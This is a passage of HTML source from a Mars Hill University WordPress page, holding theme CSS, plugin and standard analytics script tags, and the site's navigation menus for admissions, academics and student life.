var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=1769103805" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.mhu.edu","hash_tracking":"false","v4_id":"G-D9PNNFSNK0"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.9.6.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.9.6.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=9.6.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/includes/fancy/jquery.fancybox.min.js?ver=a81680c4bae9fef7ad3ef2c5a337300b" id="fancy-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick.js?ver=a81680c4bae9fef7ad3ef2c5a337300b" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://www.mhu.edu/wp-json/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mhu.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mhu.edu%2Fstaff%2Fbaker-curtiss%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mhu.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mhu.edu%2Fstaff%2Fbaker-curtiss%2F&#038;format=xml" />
<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://www.mhu.edu"><link rel="https://theeventscalendar.com/" href="https://www.mhu.edu/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.mhu.edu"><link rel="alternate" href="https://www.mhu.edu/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- begin CBE code -->
<script>
    (function(a,b,c,d,e,f,g) {
    a[e] = a[e] || function() {(a[e].q = a[e].q || []).push(arguments)};f=b.createElement(c);
    g=b.getElementsByTagName(c)[0];f.async=1;f.src=d+"/cbe/cbe.js";g.parentNode.insertBefore(f,g);
    })(window,document,"script","https://cbe.capturehighered.net","_cbe");

    _cbe("create","7ef6a2c2");
    _cbe("log","pageview");
</script>
<!-- end CBE code -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '788517288186309');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=788517288186309&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XSTH8QM0XH">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XSTH8QM0XH');
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKX4KGXH');</script><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.mhu.edu/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.mhu.edu/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		
	</head>
	<body data-rsssl=1 class="staff-template-default single single-staff postid-36944 theme-mhu woocommerce-no-js tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring tribe-theme-mhu" ontouchstart="">
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKX4KGXH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		
		<!--<script src="//entercomchat.com/scripts/invitation.ashx?company=2228" async></script>-->
		
		<div id="scroll-up"></div>
		<div class="header-wrapper">
			<div class="main-nav-bar">
				<div class="main-nav-bar-angle"></div>
				<div class="main-nav-wrapper">
					<div class="main-nav-wrapper-inner">
						<ul class="main-nav">
							<li class="has-mega "><a href="https://www.mhu.edu/about/">About<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/about/what-to-do-and-see/">What To Do &amp; See</a>
<ul class="sub-menu"><li id="menu-item-1462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1462"><a href="/events/">Campus Calendar</a></li>
<li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://www.mhu.edu/about/what-to-do-and-see/weizenblatt-gallery/">Weizenblatt Gallery</a></li>
<li id="menu-item-1461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://www.mhu.edu/about/what-to-do-and-see/museum/">Museum</a></li>
<li id="menu-item-1463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/">Ramsey Center</a></li>
<li id="menu-item-48137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48137"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/lunsford-festival/">Lunsford Festival</a></li>
<li id="menu-item-1465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://www.mhu.edu/about/what-to-do-and-see/bailey-mountain-cloggers/">Bailey Mountain Cloggers</a></li>
<li id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464"><a href="https://www.mhu.edu/about/what-to-do-and-see/conferences/">Conferences</a></li>
<li id="menu-item-60758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60758"><a href="https://www.mhu.edu/about/what-to-do-and-see/summer-opportunities-at-mars-hill/">Summer Opportunities at Mars Hill</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467"><a href="https://www.mhu.edu/academics/majors-and-minors/theatre-arts/sart-southern-appalachian-repertory-theatre/">SART – Theatre Productions</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/about/">Who We Are</a>
<ul class="sub-menu"><li id="menu-item-1472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://www.mhu.edu/about/">About Us</a></li>
<li id="menu-item-28487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28487"><a href="https://jobs.appone.com/marshilluniversity">Careers at MHU</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://www.mhu.edu/about/who-we-are/history-of-the-university/">History of the University</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://www.mhu.edu/about/who-we-are/leadership/">Leadership</a></li>
<li id="menu-item-65422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65422"><a href="https://www.mhu.edu/about/who-we-are/presidential-search/">Presidential Search</a></li>
<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://www.mhu.edu/about/where-we-are/">Location &#038; Directions</a></li>
<li id="menu-item-1459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1459"><a href="https://www.mhu.edu/about/who-we-are/religious-identity-statement/">Religious Identity Statement</a></li>
<li id="menu-item-16105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16105"><a href="https://www.mhu.edu/about/student-achievement-goals/">Student Achievement Outcomes</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/about/news-media-information/">MHU Information</a>
<ul class="sub-menu"><li id="menu-item-1469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://www.mhu.edu/about/news-media-information/">News &#038; Media Information</a></li>
<li id="menu-item-22064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22064"><a href="https://www.mhu.edu/about/social-media/">Social Media</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2025/07/campus-map-newer-2025-600x375.png');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/about/virtual-map/" target="_blank">Interactive Campus Map</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/future-students/">Future Students<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult Undergraduate</a>
<ul class="sub-menu"><li id="menu-item-1949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/apply-now/">Apply Now to AGS</a></li>
<li id="menu-item-6621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6621"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/">Adult and Graduate Studies</a></li>
<li id="menu-item-49692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49692"><a href="https://www.mhu.edu/future-students/adult-undergraduate/scholarships/">Adult Undergrad Financial Aid (AGS)</a></li>
<li id="menu-item-1948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/graduate-studies/">Graduate</a>
<ul class="sub-menu"><li id="menu-item-50249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50249"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li id="menu-item-50253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50253"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li id="menu-item-50254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50254"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li id="menu-item-50250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50250"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
<li id="menu-item-6697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697"><a href="https://www.mhu.edu/future-students/graduate-studies/">Graduate Overview</a></li>
<li id="menu-item-49704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49704"><a href="https://www.mhu.edu/future-students/graduate-studies/financial-aid/">Financial Aid</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/">Traditional Undergraduate</a>
<ul class="sub-menu"><li id="menu-item-1946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/apply-now/">Apply Now</a></li>
<li id="menu-item-1944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/request-information/">Request Information</a></li>
<li id="menu-item-65447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65447"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/">Visit Us</a></li>
<li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li id="menu-item-27680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27680"><a href="https://www.mhu.edu/future-students/local-lion-promise/">Local Lion Promise</a></li>
<li id="menu-item-44356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44356"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/">First Year Students</a></li>
<li id="menu-item-1939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/transfer-students/">Transfer Students</a></li>
<li id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/international-students/">International Students</a></li>
<li id="menu-item-9917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9917"><a href="https://www.mhu.edu/future-students/admissions/meet-admissions-counselor/">Meet Your Admissions Counselor</a></li>
<li id="menu-item-22979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22979"><a href="https://www.mhu.edu/viewbook/">Viewbook</a></li>
<li id="menu-item-27672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27672"><a href="https://www.mhu.edu/future-students/virtual-tour/">Virtual Tour</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a>
<ul class="sub-menu"><li id="menu-item-12613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12613"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a></li>
<li id="menu-item-34300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34300"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/tuition-deposit/">Make Your Advance Tuition Deposit</a></li>
<li id="menu-item-12614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12614"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/lion-life/">Sign Up for Lion Life Orientation</a></li>
<li id="menu-item-48123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48123"><a href="https://www.mhu.edu/current-students/residential-living/move-in/">Move-In/Housing Info</a></li>
<li id="menu-item-27683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27683"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/roar/">Roar Orientation</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2022/05/family-on-admissions-tour-600x400.jpeg');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/individual-campus-visits/" target="_blank">Visit our campus!</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/academics/">Academics<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3">
								<div class="mega-menu-link-column first ">
									<div class="menu-section-title">Academic Resources</div>
<ul class="sub-menu"><li id="menu-item-8600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8600"><a href="http://library.mhu.edu/">Renfro Library</a></li>
<li id="menu-item-4168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4168"><a href="https://www.mhu.edu/academics/academic-resources/course-catalog/">Academic Catalog</a></li>
<li id="menu-item-4173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="https://www.mhu.edu/academics/academic-resources/academic-calendar/">Academic Calendar</a></li>
<li id="menu-item-4175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://www.mhu.edu/academics/academic-resources/advanced-placement/">Advanced Placement</a></li>
<li id="menu-item-47000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47000"><a href="https://www.mhu.edu/academics/academic-resources/global-learning/">Global Learning</a></li>
<li id="menu-item-10778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10778"><a href="https://www.mhu.edu/wp-content/uploads/2018/02/NCSIP-Application-August-2017.pdf">N.C. SIP Course Credit Application (PDF)</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://www.mhu.edu/current-students/student-services/math-center/">Math Center</a></li>
<li id="menu-item-4191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://www.mhu.edu/current-students/student-services/writing-center/">Writing Center</a></li>
<li id="menu-item-21956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21956"><a href="https://www.mhu.edu/academics/academic-resources/advising/">Academic Advising</a></li>
<li id="menu-item-43272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43272"><a href="https://www.mhu.edu/academics/academic-resources/exam-schedule/">Exam Schedule</a></li>
<li id="menu-item-30586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30586"><a href="https://www.mhu.edu/academics/academic-resources/graduation-information/">Graduation Information</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/academics#majors">Majors &amp; Minors</a>
<ul class="sub-menu"><li id="menu-item-6853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6853"><a href="/academics#majors">Majors &#038; Minors</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/academics#registrar">Registrar's Office</a>
<ul class="sub-menu"><li id="menu-item-20452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20452"><a href="https://www.mhu.edu/staff-directory/?staff-name=&#038;department=registrars-office">Contact the Registrar&#8217;s Office</a></li>
<li id="menu-item-34561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34561"><a href="https://www.mhu.edu/academics/academic-resources/transcript-requests/">Request a Transcript</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a>
<ul class="sub-menu"><li id="menu-item-4222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li id="menu-item-27994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27994"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li id="menu-item-4220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li id="menu-item-4221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
</ul>								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/current-students/">Current Students<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3">
								<div class="mega-menu-link-column first ">
									<div class="menu-section-title">My MHU Tools</div>
<ul class="sub-menu"><li id="menu-item-29395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29395"><a href="https://launchpad.classlink.com/marshill">ClassLink</a></li>
<li id="menu-item-2448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-2447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447"><a href="http://moodle.mhu.edu/">Moodle</a></li>
<li id="menu-item-37461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37461"><a href="https://www.mhu.edu/current-students/hub/">The Hub</a></li>
<li id="menu-item-2444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="http://my.mhu.edu/">myMHU</a></li>
<li id="menu-item-18010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18010"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li id="menu-item-2445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a target="_blank" rel="noreferrer" href="https://outlook.office.com/mail/">Webmail</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult &amp; Graduate Studies</a>
<ul class="sub-menu"><li id="menu-item-20759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20759"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li id="menu-item-20758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20758"><a href="https://www.mhu.edu/about/where-we-are/">Locations</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a>
<ul class="sub-menu"><li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://www.mhu.edu/academics/academic-resources/">Academic Resources</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://www.mhu.edu/academics/academic-honors/">Academic Honors</a></li>
<li id="menu-item-6822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://www.mhu.edu/academics/majors-and-minors/">Majors &#038; Minors</a></li>
<li id="menu-item-4566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4566"><a href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/current-students/">Student Life</a>
<ul class="sub-menu"><li id="menu-item-32586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32586"><a href="https://www.mhu.edu/events">Campus Calendar</a></li>
<li id="menu-item-63764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63764"><a href="https://www.mhu.edu/current-students/student-activities/">Student Activities</a></li>
<li id="menu-item-26454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26454"><a href="https://www.mhu.edu/campus-security/">Campus Security</a></li>
<li id="menu-item-20737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20737"><a href="https://www.mhu.edu/current-students/student-services/center-student-success/">Center for Student Success</a></li>
<li id="menu-item-29252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29252"><a href="https://www.mhu.edu/current-students/parents-resource/">Parents &#038; Family Resources</a></li>
<li id="menu-item-32729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32729"><a href="https://www.mhu.edu/current-students">Student Life</a></li>
<li id="menu-item-25546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25546"><a href="https://www.mhu.edu/campus-life/support-resources/student-health-center/">Student Health Center</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a>
